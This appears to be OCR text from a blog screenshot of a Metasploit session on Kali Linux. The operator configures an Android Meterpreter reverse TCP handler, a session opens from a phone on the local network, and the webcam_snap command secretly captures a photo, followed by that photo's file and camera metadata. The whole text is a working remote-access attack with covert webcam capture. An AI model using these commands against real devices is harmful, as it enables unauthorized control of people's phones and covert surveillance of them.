 root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf exploit(multi/handler) > set lport 9999
lport => 9999
msf exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.109:9999:- -
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (70028 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.199:9999 -> 192.168.0.107:50806) at
2020-02-23 18:59:01 +0800
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/NfPGhTyj.jpeg
meterpreter >
15%
NfPGhTyj.jpeg
Properties
Size 2976 × 3968 pixels
Type JPEG image
File Size 281.4 kB
Folder root
Aperture f/2.2
Exposure 1/33 sec.
Focal Length 26.0 (35mm film),
3.8 (lens)
ISO 71
Metering Pattern
Camera PRA-AL00X
Date Sun, 23 February
2020
Time 09:18:37 PM
微信号: HackRead
https://blog.csdn.net/weixin_39190897